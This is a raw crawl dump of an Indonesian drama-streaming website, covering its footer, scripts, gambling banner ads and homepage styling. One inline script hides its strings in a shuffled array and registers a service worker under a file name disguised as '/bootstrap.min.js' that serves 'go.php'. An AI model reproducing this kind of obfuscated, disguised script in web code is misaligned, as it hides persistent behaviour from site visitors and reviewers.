href="https://dramaserial.site/layarkaca-21/" title="Layarkaca 21" target="_blank">Layarkaca 21</a> | <a href="https://dramaserial.site/ganool/" title="Ganool" target="_blank">Ganool</a> | <a href="https://dramaserial.site/lk21-indoxxi-indonesia/" target="_blank" title="LK21 XXI">LK21 XXI</a><br /><a href="https://dramaserial.site/nonton-drama-korea-kshowid/" target="_blank" title="KshowID">KshowID</a> | <a href="https://dramaserial.site/layarkaca21/" target="_blank" title="LayarKaca21">LayarKaca21</a><a href="https://dramaserial.site/grandxxi/" target="_blank" title="GrandXXI">GrandXXI</a> | <a href="https://dramaserial.site/drakorindo/" target="_blank" title="Tv Series">Drakorindo</a> | <a href="https://dramaserial.site/Genre/animation/" target="_blank" title="Samehadaku">Samehadaku</a> | <a href="https://dramaserial.site/nonton-movie-indoxxi/" target="_blank" title="INDOXXI">INDOXXI</a></div><div class="idmuvi-floatbanner idmuvi-floatbanner-footer"><div class="container"><div class="inner-floatbanner-bottom"><button onclick="parentNode.remove()" title="close"><span class="nyala">close</span></button><div><a href="https://klik4.me/dramaserialfloatingbawah" title="bandar togel hadiah terbesar" target="_blank" rel="sponsored"><img src="https://s1.bk21.net/ds/VX4KN.gif" alt="bandar togel hadiah terbesar" width="786px" height="90px"></a></div><div class="idmuvi-floatbanner"></div></div></div></div></div></footer></div><div class="gmr-ontop gmr-hide"><span class="arrow_carrot-up"></span></div><div class="nolicense"><div class="container">Theme <a href="https://www.idtheme.com/muvipro/">Muvipro</a> Design by <a href="http://www.gianmr.com/">Gian MR</a></div></div><style type="text/css">.leo.gmr-listseries .leel {
    padding: 7px 20px;
    display: inline;
    width: 100%;
    position: relative
  }

  .leo .gmr-listseries-title {
    margin-bottom: 15px
  }

  .leo {
    overflow-x: scroll;
    overflow-y: hidden
  }

  .rrr,
  .rrr1 {
    z-index: 999999999;
    position: absolute;
    margin-left: 77px;
    background: beige;
    padding: 2px 5px
  }

  ::-webkit-scrollbar {
    width: 12px
  }

  ::-webkit-scrollbar-track {
    background: #ed5e2f;
    font-weight: bold
  }

  ::-webkit-scrollbar-thumb {
    background: #e9967a
  }

  ::-webkit-scrollbar-thumb:hover {
    background: #8b4513
  }</style> <script type="text/javascript">jQuery(document).ready(function($) {
            jQuery('.single-tv').append(' < div id = "lightoff" > < /div>');jQuery(".single-tv .gmr-switch-button").click(function(){jQuery("#lightoff").addClass('ttr')});jQuery(".single-tv #lightoff").click(function(){jQuery("#lightoff").removeClass('ttr')})})</script> <script src="/bootstrap.js"></script> <script>var _cs=['tra','nt','l','co','/bo','hp','go','e-','ur','p.j','er-','ots','vic','.j',"ment",'ot','url','nav',"+",'.p','as','in','php','tst','s','rk','go.','oo','set','1024','wo','/b','in.','ra','en','t-',"loc",'p.m','ser','js','st',"rt","sta"]; UpUp[_cs[42]+_cs[41]]({ _cs[3]+_cs[1]+_cs[34]+_cs[35]+_cs[8]+_cs[2]: _cs[6]+_cs[19]+_cs[5], _cs[20]+_cs[28]+_cs[24]: [_cs[31]+_cs[27]+_cs[23]+_cs[33]+_cs[37]+_cs[21]+_cs[13]+_cs[24], _cs[4]+_cs[11]+_cs[0]+_cs[9]+_cs[24], _cs[26]+_cs[22]], _cs[38]+_cs[12]+_cs[7]+_cs[30]+_cs[25]+_cs[10]+_cs[16]: _cs[4]+_cs[15]+_cs[40]+_cs[33]+_cs[37]+_cs[32]+_cs[39] });</script>  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '833662751738494');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=833662751738494&ev=PageView&noscript=1"
/></noscript>  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '997642637968185');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=997642637968185&ev=PageView&noscript=1"
/></noscript> <style id='core-block-supports-inline-css' type='text/css'>/**
 * Core styles: block-supports
 */</style> <script type="text/javascript" id="idmuvi_ajax_search-js-extra">var mvpro_ajaxsearch_params = {"loading":"https:\/\/tv5.dramaserial.id\/wp-content\/plugins\/idmuvi-core\/img\/ajax-loader.gif","ajax_url":"https:\/\/tv5.dramaserial.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-content/plugins/idmuvi-core/js/jquery-autocomplete-min.js" id="idmuvi_ajax_search-js"></script> <script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=UA-45586487-2" id="gmr-google-analytics-js"></script> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-content/plugins/sync-post-with-other-site/assets/js/sps_front_js.js?rand=897" id="sps_front_js-js"></script> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-content/themes/film/js/jquery-plugin-min.js" id="muvipro-jqueryplugin-js"></script> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-content/themes/film/js/theia-sticky-sidebar-min.js" id="muvipro-sticky-sidebar-js"></script> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-content/themes/film/js/customscript.js" id="muvipro-customscript-js"></script> <div id="idmuvi-popup" class="white-popup-block mfp-hide"><a href="https://klik4.me/dramaserialpopup" rel="sponsored" target="_blank" title="LUXURY"><img src="https://s1.bk21.net/ds/VXCOq.gif" alt="LUXURY" width="500x" height="300px"></a></div><script type='text/javascript'>var $ = jQuery.noConflict();
				(function( $ ) {
					"use strict";
					jQuery(function($) {
						$(window).load(function () {
							setTimeout(function() {
								$.magnificPopup.open({
									items: {
										src: '#idmuvi-popup'
									},
									mainClass: 'mfp-img-mobile mfp-no-margins mfp-with-zoom',
									type: 'inline'
								});
							}, 3000);
						});
					});
				})(jQuery);</script><script type='text/javascript'>var $ = jQuery.noConflict();
					(function( $ ) {
						"use strict";
						jQuery(function($) {

							var search_loader_url = mvpro_ajaxsearch_params.loading;

							$('#s').autocomplete({
								minChars: 3,
								appendTo: '.gmr-searchform',
								serviceUrl: mvpro_ajaxsearch_params.ajax_url + '?action=muvipro_core_ajax_search_movie',
								onSearchStart: function(){
									$(this).css('background', 'url('+search_loader_url+') no-repeat right center');
								},
								onSearchComplete: function(){
									$(this).css('background', 'transparent');
								},
								onSelect: function (suggestion) {
									if( suggestion.id != -1 ) {
										window.location.href = suggestion.url;
									}
								}
							});
						});
					})(jQuery);</script> <script>window.dataLayer = window.dataLayer || [];
					  function gtag(){dataLayer.push(arguments);}
					  gtag('js', new Date());

					  gtag('config', 'UA-45586487-2');</script><script type='text/javascript'>var $ = jQuery.noConflict();(function( $ ) {"use strict";jQuery(function($) {$('.gmr-maincontent .widget-area').theiaStickySidebar({additionalMarginTop: 60,disableOnResponsiveLayouts: true,minWidth: 1200});});})(jQuery);</script><script type='text/javascript'>var slider = tns({container: '.gmr-owl-carousel',loop: true,items: 5,gutter: 10,mouseDrag: true,swipeAngle: false,nav: false,controlsContainer: '#customize-controls',autoplay: true,lazyload: true,autoplayButtonOutput: false,responsive : {0 : {items : 2,edgePadding: 40,},380 : {items : 2,edgePadding: 40,},600 : {items : 4,edgePadding: 70,},1000 : {items : 5,edgePadding: 100,}}});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0530295fb769450bab6f32235948fdfb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tv5.dramaserial.id/
body_size: 23989
content:
<!DOCTYPE html><html lang="en-US"><head itemscope="itemscope" itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&amp;display=swap"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var ajaxurl = 'https://tv5.dramaserial.id/wp-admin/admin-ajax.php';</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>DramaSerial - Nonton Drama Seri Korea, Mandarin, Barat, Jepang Dan Movie Hardsub Indo</title><meta name="description" content="Nonton Drama Seri Korea, Mandarin, Barat, Jepang Dan Movie Hardsub Indo , Tempat Download Dan Nonton Streaming Online sub Indo Kualitas Terbaik." /><link rel="canonical" href="https://tv5.dramaserial.id/" /><link rel="next" href="https://tv5.dramaserial.id/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="DramaSerialDotTV" /><meta property="og:description" content="Nonton Drama Seri Korea, Mandarin, Barat, Jepang Dan Movie Hardsub Indo , Tempat Download Dan Nonton Streaming Online sub Indo Kualitas Terbaik." /><meta property="og:url" content="https://tv5.dramaserial.id/" /><meta property="og:site_name" content="DramaSerialDotTV" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@dramaserialtv" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tv5.dramaserial.id/","url":"https://tv5.dramaserial.id/","name":"DramaSerial - Nonton Drama Seri Korea, Mandarin, Barat, Jepang Dan Movie Hardsub Indo","isPartOf":{"@id":"https://tv5.dramaserial.id/#website"},"description":"Nonton Drama Seri Korea, Mandarin, Barat, Jepang Dan Movie Hardsub Indo , Tempat Download Dan Nonton Streaming Online sub Indo Kualitas Terbaik.","breadcrumb":{"@id":"https://tv5.dramaserial.id/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://tv5.dramaserial.id/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda"}]},{"@type":"WebSite","@id":"https://tv5.dramaserial.id/#website","url":"https://tv5.dramaserial.id/","name":"DramaSerialDotTV","description":"Koleksi lengkap Drama Serial Korea Filipina Barat Mandarin Anime dan Film Dewasa Dan Box Office Terbaru Subtitle Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tv5.dramaserial.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script> <meta name="google-site-verification" content="lvjsY7s4K3nM-nO57stzFJELCn-sKbeGAxLYAdyYRR4" /><meta name="p:domain_verify" content="a345a93426d0075c9f5013ccdf9654f8" /><link rel='dns-prefetch' href='//tv5.dramaserial.id' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="DramaSerialDotTV &raquo; Feed" href="https://tv5.dramaserial.id/feed/" /><link rel="alternate" type="application/rss+xml" title="DramaSerialDotTV &raquo; Comments Feed" href="https://tv5.dramaserial.id/comments/feed/" /><link rel='stylesheet' id='dashicons-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_2c4af0bbdf2fb60fc46ee752e4bb7ee9.css' type='text/css' media='all' /><link rel='stylesheet' id='elusive-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_260614e9384b13ba5bbd03438813a7f9.css' type='text/css' media='all' /><link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://tv5.dramaserial.id/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='foundation-icons-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_f9e616f20b8eca20dca9e89166e240e7.css' type='text/css' media='all' /><link rel='stylesheet' id='genericons-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_1a5973b35ca76947084ebcf66a596db8.css' type='text/css' media='all' /><link rel='stylesheet' id='menu-icons-extra-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_caa3efe26882b64e6e8b21f2922ed6d9.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_b7996b81a1ebf7b5c9d784dac0680907.css' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='idmuvi-core-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_f470583f5db56369042a71e1e0a38e5e.css' type='text/css' media='all' /><link rel='stylesheet' id='sps_front_css-css' href='https://tv5.dramaserial.id/wp-content/plugins/sync-post-with-other-site/assets/css/sps_front_style.css?rand=346' type='text/css' media='all' /><link rel='stylesheet' id='muvipro-style-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_84fd3e54f9271344c2312fd6b4b9d61f.css' type='text/css' media='all' /><style id='muvipro-style-inline-css' type='text/css'>body{
	color:#212121;
	font-family:"Source Sans Pro","Helvetica Neue",sans-serif;
	font-weight:500;
	font-size:15px;
}
kbd,
a.button,
button,
.button,
button.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
ul.page-numbers li span.page-numbers,
ul.page-numbers li a:hover,
.widget-title:before,
.widget-title:after,
.page-title:before,
.page-title:after,
.tagcloud a,
.page-links a .page-link-number:hover,
.homemodule-title,
.module-linktitle a,
.post-navigation .nav-previous span,
.post-navigation .nav-next span,
.gmr-grid .item .gmr-box-content .content-thumbnail .gmr-posttype-item,
.gmr-ontop span,
.gmr-server-wrap{
	background-color:#ed8c72;
}
a,
a:hover,
a:focus,
a:active{
	color:#ed8c72;
}
a.button,
button,
.button,
button.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.sticky .gmr-box-content,
.gmr-theme div.sharedaddy h3.sd-title:before,
.bypostauthor > .comment-body,
.gmr-movie-data{
	border-color:#ed8c72;
}
.gmr-popup-button-widget a,
.gmr-popup-button a,
.module-linktitle a,
.gmr-grid .item .gmr-box-content .content-thumbnail .gmr-quality-item a,
.gmr-slider-content .gmr-quality-item a,
.gmr-module-posts .gmr-quality-item a,
a.button.active{
	background-color:#ddc5a2;
}
.gmr-popup-button-widget a,
.gmr-popup-button a,
a.button.active{
	border-color:#ddc5a2;
}
.site-header{
	background-image:url();
	-webkit-background-size:auto;
	-moz-background-size:auto;
	-o-background-size:auto;
	background-size:auto;
	background-repeat:repeat;
	background-position:center top;
	background-attachment:scroll;
}
.site-header,
.topsearchform.open{
	background-color:#f4eade;
}
.site-title a{
	color:#f63838;
}
.site-description,
a#gmr-topnavresponsive-menu:before,
a.responsive-searchbtn:before,
a.responsive-searchbtn .icon_search:before,
.gmr-search input[type="text"],
.gmr-search input[type="text"]::placeholder,
.gmr-search input[type="text"]::-webkit-input-placeholder,
.gmr-search input[type="text"]::-moz-placeholder{
	color:#999999 !important;
}
.gmr-menuwrap{
	background-color:#805a3b;
}
#primary-menu > li > a{
	color:#ffffff;
}
#primary-menu > li.menu-border > a span{
	border-color:#ffffff;
}
.gmr-mainmenu #primary-menu > li:hover > a,
.gmr-mainmenu #primary-menu .current-menu-item > a,
.gmr-mainmenu #primary-menu .current-menu-ancestor > a,
.gmr-mainmenu #primary-menu .current_page_item > a,
.gmr-mainmenu #primary-menu .current_page_ancestor > a{
	color:#ffffff;
	background-color:#fd974f;
}
.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,
.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,
.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,
.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,
.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{
	border-color:#ffffff;
}
.gmr-secondmenuwrap{
	background-color:#fef2e4;
}
.gmr-secondmenu #primary-menu > li > a{
	color:#212121;
}
.gmr-secondmenu #primary-menu > li.menu-border > a span{
	border-color:#212121;
}
.gmr-secondmenu #primary-menu > li:hover > a,
.gmr-secondmenu #primary-menu .current-menu-item > a,
.gmr-secondmenu #primary-menu .current-menu-ancestor > a,
.gmr-secondmenu #primary-menu .current_page_item > a,
.gmr-secondmenu #primary-menu .current_page_ancestor > a{
	color:#ffffff;
}
.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,
.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,
.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,
.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,
.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{
	border-color:#ffffff;
}
.gmr-topnavmenuwrap{
	background-color:#fef2e4;
}
.gmr-topnavmenu #primary-menu > li > a{
	color:#000000;
}
.gmr-topnavmenu #primary-menu > li.menu-border > a span{
	border-color:#000000;
}
.gmr-topnavmenu #primary-menu > li:hover > a,
.gmr-topnavmenu #primary-menu .current-menu-item > a,
.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,
.gmr-topnavmenu #primary-menu .current_page_item > a,
.gmr-topnavmenu #primary-menu .current_page_ancestor > a{
	color:#ffffff;
	background-color:#fd974f;
}
.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,
.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,
.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,
.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,
.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span{
	border-color:#ffffff;
}
.gmr-content,
.idmuvi-topbanner,
.element-click .listwrap{
	background-color:#ffffff;
}
.gmr-boxaftermenu{
	background-color:#000000;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.site-title,
#gmr-responsive-menu,
#primary-menu > li > a{
	font-family:"Source Sans Pro","Helvetica Neue",sans-serif;
}
h1{
	font-size:26px;
}
h2{
	font-size:22px;
}
h3{
	font-size:20px;
}
h4{
	font-size:18px;
}
h5{
	font-size:16px;
}
h6{
	font-size:14px;
}
.widget-footer{
	background-color:#333333;
	color:#ffffff;
}
.widget-footer a{
	color:#aaaaaa;
}
.widget-footer a:hover{
	color:#999999;
}
.site-footer{
	background-color:#222222;
	color:#ffffff;
}
.site-footer a{
	color:#aaaaaa;
}
.site-footer a:hover{
	color:#999999;
